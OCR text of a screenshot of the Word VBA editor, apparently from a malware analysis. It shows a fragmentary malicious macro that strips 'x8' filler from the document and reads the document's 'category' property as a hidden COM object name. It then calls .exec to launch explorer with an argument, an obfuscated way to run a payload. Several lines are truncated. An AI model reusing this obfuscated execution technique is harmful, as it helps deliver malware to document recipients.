 Microsoft Visual Basic for Applications - [ThisDocument (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 7, Col 13
Project - Project
(General)
text1
Normal
Project (Tell.12.010.2021)
Microsoft Word Objects
ThisDocument
Modules
main
References
Reference to Normal
Function contents()
ActiveDocument.Content.Find.Execute FindText:="x8", ReplaceWith:="", R
End Function
Function text1(doorLikeLike)
text1 = ActiveDocument.BuiltInDocumentProperties(doorLikeLike).Value
contents
End Function
Public Function s(likeLikeLoad, karolNextLove)
CreateObject(text1("category")).exec "c:\windows\explorer " + karolNex
End Function
Properties - ThisDocument
ThisDocument Document
Alphabetic Categorized
(Name) ThisDocument
AutoFormatOverride False
AutoHyphenation False
AutoSaveOn False
ChartDataPointTrack True
ConsecutiveHyphensLimit 0
DefaultTabStop 35.4
DefaultTargetFrame
DisableFeatures False
DoNotEmbedSystemFonts True
EmbedLinguisticData True
EmbedTrueTypeFonts False
EncryptionProvider
EnforceStyle False
FarEastLineBreakLanguage
FarEastLineBreakLevel 0 - wdFarEastLineBreakLeve
Final False
FormattingShowClear True
FormattingShowFilter 5 - wdShowFilterFormatting
FormattingShowFont False
FormattingShowNextLevel True
Type here to search
AM
12/12/2022
1